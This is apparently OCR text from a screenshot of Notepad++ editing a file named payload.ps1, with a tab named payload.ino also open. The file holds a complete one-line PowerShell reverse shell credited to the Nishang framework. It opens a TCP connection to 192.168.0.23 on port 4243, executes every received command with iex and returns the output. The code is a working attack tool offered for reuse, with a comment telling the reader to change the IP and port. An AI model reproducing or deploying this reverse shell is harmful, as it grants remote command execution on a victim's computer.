 C:\Users\joe_m\OneDrive\Desktop\payload.ps1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
payload.ino new 2 payload.ps1
1 #A simple and small reverse shell by samratashok's Nishang framework. Change the Host IP Address and
Port according to your setup as described in the README file of the script.
2 $sm=(New-Object Net.Sockets.TCPClient("192.168.0.23",4243)).GetStream();[byte[]]$bt=0..65535|%{0};
while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);
$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Windows PowerShell length : 459 lines : 2 Ln : 2 Col : 55 Pos : 234 Windows (CR LF) UTF-8 INS
18:30
11/07/2022